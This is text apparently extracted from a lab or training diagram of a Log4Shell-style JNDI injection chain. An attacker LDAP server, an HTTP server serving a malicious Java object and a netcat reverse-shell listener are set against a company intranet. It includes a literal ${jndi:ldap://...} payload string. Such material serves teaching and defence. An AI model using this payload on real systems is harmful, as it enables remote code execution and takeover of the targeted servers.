 Company Intranet
Have fun...!
snoopy-netcat-
listener
Open TCP Socket reverse shell
application
database
Malicious Java object
ExploitRCE
snoopy-http-
server
HTTP GET of codebase URL
Malicious java object LDAP entry
snoopy-ldap-
server
JNDI lookup
${jndi:ldap://snoopy-ldap-server:1389/ExploitRCE}